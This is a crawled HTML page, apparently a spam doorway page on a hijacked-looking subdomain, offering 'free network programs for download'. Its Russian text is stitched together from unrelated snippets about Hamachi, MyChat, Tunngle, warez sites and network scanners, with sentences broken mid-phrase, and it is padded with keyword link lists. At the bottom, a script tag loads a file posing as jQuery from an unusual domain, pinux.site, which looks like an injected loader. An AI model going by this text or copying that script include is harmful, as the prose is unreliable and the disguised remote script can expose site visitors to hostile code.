

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-programma-dlya-lokalnoy-seti-skachat-besplatno.html
body_size: 2574
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа для локальной сети скачать бесплатно - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа для локальной сети скачать бесплатно</h2>
                            </header>
                            <p>Администраторам внутренней корпоративной сети может быть полезной программа Админ-рассылка, которая служит для передачи файлов с компьютера админа на компьютеры пользователей. Это позволяет быстро обновлять файлы программного обеспечения Узкоспециализированная программа для организации виртуальной локальной сети через Интернет. Hamachi скачать бесплатно последнюю версию Программа Logmein Hamachi разработана для объединения компьютеров на любом расстоянии в виртуальную частную сеть (VPN). Hamachi – бесплатная программа (в некоммерческих целях) для создания локальной сети. 
Скачать программы для интернета и работы в сети бесплатно без регистрации Интернет В данном разделе Вы можете скачать бесплатно программы для работы в сети Интернет. Скачать чат, программу для обмена сообщениями в локальных и корпоративных сетях - MyChat. Клиент-серверный мессенджер с большим набором разнообразных функций Программы для игр скачать бесплатно.  для запуска игр созданных. Tunngle. Tunngle на ПК — эмулятор локальной сети, который в первую очередь оценят любители мультиплеерных игр.  – программа для. 
Скачать сетевую программу бесплатно, без смс и регистрации  WarezOK.net - Бесплатные программы для Windows, скачать без смс и регистрации. Программа для сканирования сети. Скачать IP Scanner. Сканер уязвимостей сети. ⏩ Сканер IP адресов в локальной сети. Администрирование сетей. Надежный и бесплатный сетевой сканер для анализа локальных сетей. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-pishet-stranica-avariyno-zakryta-v-opere.html">Пишет страница аварийно закрыта в опере</a></li>
                                <li><a href="xtt-forma-p1-pasport-blank-2014.html">Форма п1 паспорт бланк 2014</a></li>
                                <li><a href="xtt-skachat-proshivku-na-6303.html">Скачать прошивку на 6303</a></li>
                                <li><a href="xtt-skachat-melodii-mantry.html">Скачать мелодии мантры</a></li>
                                <li><a href="xtt-1s-bitriks-rukovodstvo-razrabotchika-skachat.html">1с битрикс руководство разработчика скачать</a></li>
                                <li><a href="xtt-victoriya.html">Victoriya</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-vulkan-run-time-libraries-chto-eto.html">Vulkan run time libraries что это</a></li>
                                            <li><a href="xtt-poslednyaya-noch-gospozhi-czin-dorama.html">Последняя ночь госпожи цзинь дорама</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-pesnya-skachat-film.html">Песня скачать фильм</a></li>
                                            <li><a href="xtt-voron-3-spasenie.html">Ворон 3 спасение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-sedoy-nikolay-knigi.html">Седой николай книги</a></li>
                                            <li><a href="xtt-screen-video-capture-torrent.html">Screen video capture торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-dead-max-igru.html">Скачать dead max игру</a></li>
                                            <li><a href="xtt-syn-luny-video-minusovka.html">Сын луны видео минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
